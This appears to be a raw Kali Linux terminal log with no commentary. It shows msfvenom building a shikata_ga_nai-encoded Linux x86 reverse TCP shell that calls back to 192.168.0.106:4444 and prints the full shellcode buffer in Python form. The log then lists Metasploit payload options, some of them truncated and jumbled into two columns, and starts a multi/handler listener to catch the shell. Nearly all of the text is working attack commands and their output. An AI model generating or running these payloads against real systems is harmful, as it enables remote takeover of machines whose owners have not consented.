 root@kali:~# msfvenom -p linux/x86/shell/reverse_tcp  LHOST=192.168.0.106 LPORT=4444 -e x86/shikata_ga_nai -b '\x00'  -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of py file: 730 bytes
buf =  ""
buf += "\xb8\x8a\x81\xea\x07\xd9\xee\xd9\x74\x24\xf4\x5b\x2b"
buf += "\xc9\xb1\x1f\x31\x43\x15\x03\x43\x15\x83\xc3\x04\xe2"
buf += "\x7f\xeb\xe0\x59\x4e\x37\x03\x86\xe3\x84\xbf\x23\x01"
buf += "\xbb\x26\x3d\xe4\x76\x26\xaa\xbd\xe0\xe7\x7d\x41\x9b"
buf += "\x8f\x7f\x41\x4a\x0c\x09\xa0\x06\xca\x51\x72\x86\x45"
buf += "\xeb\x93\x6b\xa7\x6b\xd6\xac\x4e\x75\x96\x58\x8c\xed"
buf += "\x84\xa1\xee\xed\x90\xcb\xee\x87\x25\x85\x0c\x66\xec"
buf += "\x58\x52\x0c\x2e\x1b\xee\xe4\x89\x6e\x17\x42\xd5\x9e"
buf += "\x18\xb4\x5c\x7d\xd9\x5f\x52\x43\x39\x93\xda\x3e\x73"
buf += "\x2c\x9f\x01\xf3\x3d\xc4\x08\xe5\xa7\x4c\x06\x56\xd4"
buf += "\x7d\x97\x13\x1b\x05\x9a\xe4\x7d\x4d\x9b\x1a\x7e\xad"
buf += "\x27\x1b\x7e\xad\x57\xd1\xfe"
root@kali:~#
set payload linux/x64/shell/bind_tcp set payload linux/x86/read_file
set payload linux/x64/shell_bind_tcp set payload linux/x86/shell/bind_ip
set payload linux/x64/shell_bind_tcp_random_port set payload linux/x86/shell/bind_no
set payload linux/x64/shell_reverse_tcp set payload linux/x86/shell/bind_t
set payload linux/x86/chmod set payload linux/x86/shell/bind_t
set payload linux/x86/exec set payload linux/x86/shell/revers
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/revers
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/revers
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/revers
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell_bind_ip
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell_bind_t
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell_bind_t
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_revers
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_revers
msf exploit(multi/handler) > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
^[^A